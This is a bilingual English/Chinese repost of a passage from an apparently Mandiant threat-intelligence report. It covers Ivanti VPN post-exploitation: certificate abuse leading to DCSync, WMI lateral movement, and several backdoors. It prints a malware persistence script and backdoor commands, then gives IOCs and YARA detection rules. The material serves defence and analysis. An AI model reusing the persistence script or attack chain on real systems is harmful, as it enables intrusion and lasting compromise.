UNC5330 使用在 Ivanti 设备上配置的用于 LDAP 绑定操作的 ldap-ivanti 帐户来创建域计算机对象 testComputer$ 。UNC5330使用新创建 testComputer$ 的计算机对象从易受攻击的证书模板请求证书,该模板提供对 Domain Computers 的注册权限。UNC5330请求域管理员帐户的证书,使用该证书获取 Kerberos TGT,并执行 DCSync 攻击以获取其他域凭据以启用横向移动。
Once domain admin access was achieved, UNC5330 leveraged WMI to deploy the TONERJAM launcher and the PHANTOMNET backdoor.
获得域管理员访问权限后,UNC5330利用 WMI 部署 TONERJAM 启动器和 PHANTOMNET 后门。
WMI Event Consumers WMI 事件使用者
WMI was used to perform lateral movement and establish persistence within the victim environment, primarily by creating and executing scheduled tasks that were subsequently removed. The ActiveScript event consumers performed the following:
WMI 用于在受害者环境中执行横向移动和建立持久性,主要是通过创建和执行随后被删除的计划任务。ActiveScript 事件使用者执行了以下操作:
-
Created and registered a scheduled task with trigger type 7 (started the task upon registration) to execute command with
cmd.exe.
创建并注册了触发器类型为 7 的计划任务(在注册时启动任务),以使用cmd.exe. -
Wrote command output to a
.logfile inC:\Windows\Temp.
已将命令输出写入 中的.logC:\Windows\Temp文件。 -
Deleted the scheduled task.
已删除计划任务。
The behavior, as well as the naming convention used for both the WMI artifacts and output files, is consistent with a recent version of CrackMapExec that implements DCE/RPC for WMI execution that does not rely on SMB. Mandiant observed this technique being used to deploy TONERJAM and PHANTOMNET.
该行为以及用于 WMI 工件和输出文件的命名约定与最新版本的 CrackMapExec 一致,该版本为不依赖 SMB 的 WMI 执行实现 DCE/RPC。Mandiant 观察到这种技术被用于部署 TONERJAM 和 PHANTOMNET。
TONERJAM TONERJAM的
TONERJAM is a launcher that decrypts and executes a shellcode payload, in this case PHANTOMNET, stored as an encrypted local file and decrypts it using an AES key derived from a SHA hash of the final 16 bytes of the encrypted payload. TONERJAM maintains persistence via the Run registry key or by hijacking COM objects depending on the permissions granted to it upon execution.
TONERJAM 是一个启动器,用于解密和执行 shellcode 有效载荷(在本例中为 PHANTOMNET),存储为加密的本地文件,并使用从加密有效载荷的最后 16 个字节的 SHA 哈希派生的 AES 密钥对其进行解密。TONERJAM 通过 Run 注册表项或劫持 COM 对象来维护持久性,具体取决于执行时授予它的权限。
PHANTOMNET 幻影网
PHANTOMNET is a modular backdoor that communicates using a custom communication protocol over TCP. PHANTOMNET’s core functionality involves expanding its capabilities through a plugin management system. The downloaded plugins are mapped directly into memory and executed.
PHANTOMNET 是一个模块化后门,它通过 TCP 使用自定义通信协议进行通信。PHANTOMNET的核心功能包括通过插件管理系统扩展其功能。下载的插件将直接映射到内存中并执行。
SLIVER C2 银子 C2
During a separate intrusion, UNC5266 retrieved copies of SLIVER from a Python SimpleHTTP server hosted on the same IP address as the configured command-and-control server. The copies of SLIVER were placed in three separate locations on the compromised appliance, attempting to masquerade as legitimate system files. UNC5266 modified a systemd service file to register one of the copies of SLIVER as a persistent daemon.
在单独的入侵期间,UNC5266从与配置的命令和控制服务器托管在同一 IP 地址上的 Python SimpleHTTP 服务器检索了 SLIVER 的副本。SLIVER 的副本被放置在受感染设备上的三个不同位置,试图伪装成合法的系统文件。UNC5266修改了一个 systemd 服务文件,将 SLIVER 的一个副本注册为持久守护程序。
|
Path 路径 |
Description 描述 |
|
|
SLIVER 银 |
|
|
SLIVER 银 |
|
|
SLIVER 银 |
|
|
|
Table 3: SLIVER components
表 3:SLIVER 组件
Additionally, UNC5266 leveraged a WARPWIRE variant previously reported in Cutting Edge, Part 2. This variant was downloaded by UNC5266 from what Mandiant believes to be a compromised web server located in Rwanda. See Figure 18 in the Cutting Edge Part 2 blog for details on the WARPWIRE variant.
此外,UNC5266利用了之前在 Cutting Edge 第 2 部分中报道的 WARPWIRE 变体。此变体是由 UNC5266 从 Mandiant 认为是位于卢旺达的受感染 Web 服务器下载的。有关 WARPWIRE 变体的详细信息,请参阅 Cutting Edge Part 2 博客中的图 18。
TERRIBLETEA 可怕的茶
At a separate intrusion, UNC5266 used the same WARPWIRE sample as used in their SLIVER operation. However, instead of SLIVER, UNC5266 deployed a Go backdoor that Mandiant has named TERRIBLETEA. During this intrusion, the actor attempted to use curl to download the backdoor; however, logs suggest these attempts failed. Seven minutes after their last failed curl attempt, UNC5266 ran a wget request to an anonymous file sharing site: pan.xj.hk. UNC5266 likely uploaded TERRIBLETEA to the file-sharing site in the intervening seven minutes.
在另一次入侵中,UNC5266使用了与SLIVER操作相同的WARPWIRE样本。然而,UNC5266部署了一个 Go 后门,而不是 SLIVER,Mandiant 将其命名为 TERRIBLETEA。在这次入侵中,行为者试图使用 curl 后门下载;但是,日志表明这些尝试失败了。在上次尝试失败 curl 7 分钟后,UNC5266向一个匿名文件共享站点发出了 wget 请求: pan.xj.hk .UNC5266很可能在七分钟内将TERRIBLETEA上传到文件共享网站。
TERRIBLETEA is a Go backdoor that communicates over HTTP using XXTEA for encrypted communications. It is built using multiple open-source Go modules and has a multitude of capabilities including:
TERRIBLETEA 是一个 Go 后门,它使用 XXTEA 通过 HTTP 进行通信以进行加密通信。它使用多个开源 Go 模块构建,具有多种功能,包括:
-
Command execution 命令执行
-
Keystroke logging 击键记录
-
SOCKS5 proxy SOCKS5 代理
-
Port scanning 端口扫描
-
File system interaction 文件系统交互
-
SQL query execution SQL 查询执行
-
Screen captures 屏幕截图
-
Ability to open a new SSH session, execute commands, and upload files to a remote server. The following commands may be executed:
能够打开新的 SSH 会话、执行命令和将文件上传到远程服务器。可以执行以下命令:-
chmod +x /tmp/.udevd -
/tmp/.udevd <args> -
ls -lahrt /home/
-
TERRIBLETEA can take different execution paths depending on what environment it is configured for, either linux_amd64 or darwin_amd64. In this instance, TERRIBLETEA is configured for the linux_amd64 environment. The sample persists with a Bash profile script located at /etc/profile.d/cron.sh for persistence.
TERRIBLETEA 可以采用不同的执行路径,具体取决于它所配置的环境,或者 linux_amd64 darwin_amd64 .在本例中,TERRIBLETEA是针对环境配置的 linux_amd64 。该示例使用位于 的 /etc/profile.d/cron.sh Bash 配置文件脚本进行持久化。
# Initialization script for bash and sh
# export AFS if you are in AFS environment
a=`ps -fe|grep /bin/cron |grep -v grep|wc|awk '{print$1}'`
if [ "$a" -eq 0 ]
then
/bin/cron
fiFigure 5: TERRIBLETEA Bash profile script
图 5:TERRIBLETEA Bash 配置文件脚本
Outlook and Implications 展望与影响
The activity detailed in this blog, as well as the recently published Cutting Edge, Part 3 highlighting UNC5325 targeting of Ivanti Connect Secure appliances, underscore the threat faced by edge appliances. Mandiant continues to observe China-nexus threat actors aggressively utilizing zero-day and N-day vulnerabilities to enable their operations and target organizations across the globe.
本博客中详述的活动,以及最近发布的《前沿技术,第 3 部分》重点介绍了 Ivanti Connect Secure 设备的目标UNC5325强调了边缘设备面临的威胁。Mandiant 继续观察到 China-nexus 威胁行为者积极利用零日漏洞和 N 日漏洞来支持其运营并针对全球组织。
Mandiant continues to observe a wide range of TTPs following the successful exploitation of vulnerabilities against edge appliances. As previously reported by Mandiant, China-nexus actors continue to evolve their stealth to avoid detection by defenders. While the use of open–source tooling is somewhat common, Mandiant continues to observe actors leveraging custom malware that is tailored to the appliance or environment the actor is targeting.
Mandiant 在成功利用针对边缘设备的漏洞后,继续观察到各种 TTP。正如Mandiant之前报道的那样,中国关系参与者继续发展他们的隐身性,以避免被防御者发现。虽然使用开源工具在某种程度上很常见,但 Mandiant 继续观察到攻击者利用针对攻击者所针对的设备或环境量身定制的自定义恶意软件。
Indicators of Compromise (IOCs)
入侵指标 (IOC)
Host-Based Indicators (HBIs)
基于主机的指示器 (HBI)
| Filename | MD5 | Description |
|---|---|---|
|
|
9d684815bc96508b99e6302e253bc292 |
PHANTOMNET 幻影网 |
|
|
b210a9a9f3587894e5a0f225b3a6519f |
TONERJAM TONERJAM的 |
|
|
4f79c70cce4207d0ad57a339a9c7f43c |
SPAWNMOLE 生成鼹鼠 |
|
|
e7d24813535f74187db31d4114f607a1 |
SPAWNSNAIL 产卵蜗牛 |
|
|
4acfc5df7f24c2354384f7449280d9e0 |
SPAWNSLOTH |
|
|
3ef30bc3a7e4f5251d8c6e1d3825612d |
SPAWNSNAIL private key SPAWNSNAIL 私钥 |
|
N/A |
bb3b286f88728060c80ea65993576ef8 |
TERRIBLETEA 可怕的茶 |
|
N/A |
cfca610934b271c26437c4ce891bad00 |
TERRIBLETEA 可怕的茶 |
|
N/A |
08a817e0ae51a7b4a44bc6717143f9c2 |
TERRIBLETEA 可怕的茶 |
|
|
e7fdbed34f99c05bb5861910ca4cc994 |
SLIVER 银 |
|
|
c251afe252744116219f885980f2caea |
SLIVER 银 |
|
|
4f68862d3170abd510acd5c500e43548 |
SLIVER 银 |
|
|
9d0b6276cbc4c8b63c269e1ddc145008 |
SLIVER 银 |
|
logd 日志 |
71b4368ef2d91d49820c5b91f33179cb |
SLIVER 银 |
|
|
d88bbed726d79124535e8f4d7de5592e |
SLIVER 银 |
|
|
846369b3a3d4536008a6e1b92ed09549 |
SLIVER persistence SLIVER 持久性 |
|
|
8e429d919e7585de33ea9d7bb29bc86b |
SLIVER downloader SLIVER 下载 |
|
N/A |
fc1a8f73010f401d6e95a42889f99028 |
PHANTOMNET 幻影网 |
|
N/A |
e72efc0753e6386fbca0a500836a566e |
PHANTOMNET 幻影网 |
|
N/A |
4645f2f6800bc654d5fa812237896b00 |
BRICKSTORM 砖风暴 |
Table 4: Host-based indicators
表 4:基于主机的指标
Network-Based Indicators (NBIs)
基于网络的指标 (NBI)
| Network Indicator | Type | Description |
|---|---|---|
|
|
IPv4 IPv4的 |
Post-exploitation activity |
|
|
IPv4 IPv4的 |
Post-exploitation activity |
|
|
IPv4 IPv4的 |
Post-exploitation activity |
|
|
IPv4 IPv4的 |
Post-exploitation activity |
|
|
IPv4 IPv4的 |
Post-exploitation activity |
|
|
IPv4 IPv4的 |
Post-exploitation activity |
|
|
IPv4 IPv4的 |
Post-exploitation activity |
|
|
Domain 域 |
Pre-exploitation validation |
|
|
Domain 域 |
WARPWIRE Variant C2 server |
|
|
Domain 域 |
Post-exploitation activity |
|
|
Domain 域 |
SLIVER C2 server SLIVER C2 服务器 |
|
|
Domain 域 |
BRICKSTORM C2 server BRICKSTORM C2 服务器 |
Table 5: Network-based indicators
表5:基于网络的指标
YARA Rules YARA规则
rule M_Hunting_Webshell_ROOTROT_1 {
meta:
author = "Mandiant"
description = "This rule detects ROOTROT, a web shell written in
Perl that is embedded into a legitimate Pulse Secure .ttc file to
enable arbitrary command execution."
md5 = "c7ffd2c06e9b7e8e0b7ac92a0dbe3294"
strings:
$s1 = "use MIME::Base64" ascii
$s2 = {6d 79 20 24 61 72 67 3d 64 65 63 6f 64 65 5f 62 61 73
65 36 34 28 22 24 6b 65 79 22 29}
$s3 = {24 6f 75 74 70 75 74 20 2e 3d 20 22 3c 21 2d 2d 5c 6e
22 3b}
$s4 = {22 3c 2f 62 6f 64 79 3e 5c 6e 5c 6e 3c 2f 68 74 6d 6c 3e
5c 6e 22}
condition:
filesize < 4KB
and all of them
}
rule M_Hunting_Backdoor_BRICKSTORM_1 {
meta:
author = "Mandiant"
created = "2024-01-30"
md5 = "4645f2f6800bc654d5fa812237896b00"
descr = "Hunting rule looking for BRICKSTORM golang backdoor samples"
strings:
$v1 = "/home/vsphere-ui/vcli" ascii wide
$v2 = "/opt/vmware/sbin" ascii wide
$v3 = "/opt/vmware/sbin/vami-httpd" ascii wide
$s1 = "github.com/gorilla/mux" ascii wide
$s2 = "WRITE_LOG=true" ascii wide
$s3 = "wssoft" ascii wide
condition:
uint32(0) == 0x464c457f and filesize < 6MB and 1 of ($v*) and 2 of ($s*)
}import "pe"
rule M_APT_Backdoor_Win_PHANTOMNET_1
{
meta:
author = "Mandiant"
md5 = "59f4d38a5caafbc94673c6d488bf37e3"
strings:
$phantomnet = /\\PhantomNet-\w{1,10}\.pdb/ ascii nocase
condition:
(uint16(0) == 0x5A4D) and (uint32(uint32(0x3C)) == 0x00004550)
and all of them
}
rule M_APT_Backdoor_SLIVER_1
{
meta:
Author = “Mandiant”
description = "Detects Windows, MacOS and ELF variants
of the Sliver implant framework"
md5 = "5ecd0c38501dfb02b682cec0a2d93aa9"
strings:
$s1 = ".InvokeSpawnDllReq"
$s2 = ".(*InvokeSpawnDllReq).Reset"
$s3 = ".(*InvokeSpawnDllReq).ProtoMessage"
$s4 = ".(*InvokeSpawnDllReq).ProtoReflect"
$s5 = ".(*InvokeSpawnDllReq).Descriptor"
$s6 = ".(*InvokeSpawnDllReq).GetData"
$s7 = ".(*InvokeSpawnDllReq).GetProcessName"
$s8 = ".(*InvokeSpawnDllReq).GetArgs"
$s10 = ".(*InvokeSpawnDllReq).GetKill"
$s11 = ".(*InvokeSpawnDllReq).GetPPid"
$s12 = ".(*InvokeSpawnDllReq).GetProcessArgs"
$s13 = ".(*InvokeSpawnDllReq).GetRequest"
$s14 = ".(*InvokeSpawnDllReq).String"
$s15 = ".(*InvokeSpawnDllReq).GetEntryPoint"
condition:
((uint16(0) == 0x5a4d and uint32(uint32(0x3C)) == 0x00004550)
or uint32(0) == 0x464c457f or (uint32(0) == 0xBEBAFECA or uint32(0)
== 0xFEEDFACE or uint32(0) == 0xFEEDFACF or uint32(0) == 0xCEFAEDFE))
and 5 of ($s*)
}
rule M_APT_Backdoor_TERRIBLETEA_1 {
meta:
author = "Mandiant"
description = "This rule is designed to detect on events related
to terribletea. TERRIBLETEA is a backdoor written in Go that communicates
over HTTP. Its many capabilities include shell command execution,
capturing screens, keystroke logging, port scanning, enumerating files,
starting a SOCKS5 proxy and new SSH session, downloading files, and
executing SQL queries."
md5 = "bb3b286f88728060c80ea65993576ef8"
strings:
$code_part_of_getcommand = {48 BA 44 61 74 61 31 73 33 6E
[1-12] 80 7B ?? 64}
$code_get_task = { 48 8D [5] B9 04 00 00 00 48 8B ?? 24 [4] 48
8D [5] 41 B8 03 00 00 00 E8}
$func1 = "SendRequest" fullword
$func2 ="UploadResult"
$func3 ="Online"
$func4 ="GetCommond"
condition:
all of ($code*) and any of ($func*) and filesize<20MB
}
rule M_Launcher_TONERJAM_1
{
meta:
author = "Mandiant"
description = "This rule detects TONERJAM, a launcher that
decrypts and executes a shellcode payload stored as an encrypted
local file and decrypts it using an AES key derived from a SHA hash
of the final 16 bytes of the encrypted payload."
strings:
$p00_0 = {e9[4]488b41??668338??75??4883c0??488941??b8[4]eb??b8}
$p00_1 = {8030??488d40??41ffc14183f9??72??ba[4]488d4c24??e8[4]488d0d}
condition:
uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and
(
($p00_0 in (17000..28000) and $p00_1 in (3700..14000))
)
}
rule M_APT_Installer_SPAWNSNAIL_1
{
meta:
author = "Mandiant"
description = "Detects SPAWNSNAIL. SPAWNSNAIL is an SSH
backdoor targeting Ivanti devices. It has an ability to inject a specified
binary to other process, running local SSH backdoor when injected to
dsmdm process, as well as injecting additional malware to dslogserver"
md5 = "e7d24813535f74187db31d4114f607a1"
strings:
$priv = "PRIVATE KEY-----" ascii fullword
$key1 = "%d/id_ed25519" ascii fullword
$key2 = "%d/id_ecdsa" ascii fullword
$key3 = "%d/id_rsa" ascii fullword
$sl1 = "[selinux] enforce" ascii fullword
$sl2 = "DSVersion::getReleaseStr()" ascii fullword
$ssh1 = "ssh_set_server_callbacks" ascii fullword
$ssh2 = "ssh_handle_key_exchange" ascii fullword
$ssh3 = "ssh_add_set_channel_callbacks" ascii fullword
$ssh4 = "ssh_channel_close" ascii fullword
condition:
uint32(0) == 0x464c457f and $priv and any of ($key*)
and any of ($sl*) and any of ($ssh*)
} rule M_APT_Installer_SPAWNANT_1
{
meta:
author = "Mandiant"
description = "Detects SPAWNANT. SPAWNANT is an
Installer targeting Ivanti devices. Its purpose is to persistently
install other malware from the SPAWN family (SPAWNSNAIL,
SPAWNMOLE) as well as drop additional webshells on the box."
strings:
$s1 = "dspkginstall" ascii fullword
$s2 = "vsnprintf" ascii fullword
$s3 = "bom_files" ascii fullword
$s4 = "do-install" ascii
$s5 = "ld.so.preload" ascii
$s6 = "LD_PRELOAD" ascii
$s7 = "scanner.py" ascii
condition:
uint32(0) == 0x464c457f and 5 of ($s*)
}
rule M_APT_Tunneler_SPAWNMOLE_1
{
meta:
author = "Mandiant"
description = "Detects a specific comparisons in SPAWNMOLE
tunneler, which allow malware to filter put its own traffic .
SPAWNMOLE is a tunneler written in C and compiled as an ELF32
executable. The sample is capable of hijacking a process on the
compromised system with a specific name and hooking into its
communication capabilities in order to create a proxy server for
tunneling traffic."
md5 = "4f79c70cce4207d0ad57a339a9c7f43c"
strings:
/*
3C 16 cmp al, 16h
74 14 jz short loc_5655C038
0F B6 45 C1 movzx eax, [ebp+var_3F]
3C 03 cmp al, 3
74 0C jz short loc_5655C038
0F B6 45 C5 movzx eax, [ebp+var_3B]
3C 01 cmp al, 1
0F 85 ED 00 00 00 jnz loc_5655C125
*/
$comparison1 = { 3C 16 74 [1] 0F B6 [2] 3C 03 74 [1] 0F B6 [2]
3C 01 0F 85 }
/*
81 7D E8 E2 E3 49 FB cmp [ebp+var_18], 0FB49E3E2h
0F 85 CD 00 00 00 jnz loc_5655C128
81 7D E4 61 83 C3 1B cmp [ebp+var_1C], 1BC38361h
0F 85 C0 00 00 00 jnz loc_5655C128
*/
$comparison2 = { 81 [2] E2 E3 49 FB 0F 85 [4] 81 [2] 61 83 C3
1B 0F 85}
condition:
uint32(0) == 0x464c457f and all of them
}
rule M_APT_Utility_SPAWNSLOTH_1
{
meta:
author = "Mandiant"
description = "Detects SPAWNSLOTH. SPAWNSLOTH
is an Utility targeting Ivanti devices. Its purpose is to work
together with SPAWNSNAIL and block logging via dslogserver
process when SPAWNSNAIL backdoor is active."
md5 = "4acfc5df7f24c2354384f7449280d9e0"
strings:
$dslog = "dslogserver" ascii fullword
$hook1 = "g_do_syslog_servers_exist" ascii fullword
$hook2 = "_ZN5DSLog4File3addEPKci" ascii fullword
$hook3 = "funchook_create" ascii fullword
condition:
uint32(0) == 0x464c457f and all of them
}
原文始发于GoogleCloud:Cutting Edge, Part 4: Ivanti Connect Secure VPN Post-Exploitation Lateral Movement Case Studies
转载请注明:Cutting Edge, Part 4: Ivanti Connect Secure VPN Post-Exploitation Lateral Movement Case Studies | CTF导航